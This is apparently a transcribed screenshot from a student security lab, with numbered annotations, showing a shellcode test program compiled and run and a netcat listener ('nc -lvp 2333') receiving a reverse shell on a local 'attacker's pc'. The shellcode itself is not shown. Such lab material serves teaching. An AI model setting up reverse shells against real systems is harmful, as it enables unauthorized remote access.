 Terminal - student@ca647:/tmp/mozilla_student0
File Edit View Terminal Tabs Help
[student@ca647 mozilla_student0]$ gcc -g -o shelltest shelltest.c
[student@ca647 mozilla_student0]$ ./shelltest
1
complie
the
shelltest
3
shellcode execute
Terminal - student@ca647:/tmp/mozilla_student0
File Edit View Terminal Tabs Help
[student@ca647 mozilla_student0]$ su root
Password:
[root@ca647 mozilla_student0]# nc -lvp 2333
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:53550.
[student@ca647 mozilla_student0]$ ^[^A
2
listening on the 2333 port on
attacker's pc
4
get the rever shell on attacker's pc
5
before it was root, after execute shellcode on target pc, change to studen which
means shell reversed sucessfully